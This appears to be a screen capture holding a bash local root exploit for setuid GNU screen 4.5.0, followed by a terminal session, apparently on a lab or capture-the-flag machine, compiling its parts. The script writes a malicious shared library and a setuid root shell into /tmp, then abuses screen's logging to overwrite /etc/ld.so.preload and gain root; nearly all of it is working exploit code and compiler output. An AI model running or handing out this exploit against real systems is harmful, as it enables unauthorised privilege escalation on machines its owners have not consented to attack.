 #!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell
~
~
~
~
~
~
~
~
~
~
~
~
λ /tmp/flujab  ≫ vim libhax.c
λ /tmp/flujab  ≫ gcc -fPIC -shared -ldl -o libhax.so libhax.c
libhax.c: In function ‘dropshell’:
libhax.c:7:5: warning: implicit declaration of function ‘chmod’; did you mean ‘chroot’?
[-Wimplicit-function-declaration]
     chmod("/tmp/rootshell", 04755);
     ^~~~~
     chroot
λ /tmp/flujab  ≫ rm libhax.c
λ /tmp/flujab  ≫ vim rootshell.c
λ /tmp/flujab  ≫ gcc -o rootshell rootshell.c
rootshell.c: In function ‘main’:
rootshell.c:3:5: warning: implicit declaration of function ‘setuid’; did you mean ‘setbu
f’? [-Wimplicit-function-declaration]
     setuid(0);
     ^~~~~~
     setbuf
rootshell.c:4:5: warning: implicit declaration of function ‘setgid’; did you mean ‘setbu
f’? [-Wimplicit-function-declaration]
     setgid(0);
     ^~~~~~
     setbuf
rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’; did you mean ‘setb
uf’? [-Wimplicit-function-declaration]
     seteuid(0);
     ^~~~~~~
     setbuf
rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-functio
n-declaration]
     setegid(0);
     ^~~~~~~
rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function
-declaration]
     execvp("/bin/sh", NULL, NULL);
     ^~~~~~
λ /tmp/flujab  ≫
[0] 0:openvpn  1:python  2:ssh- 3:zsh* unix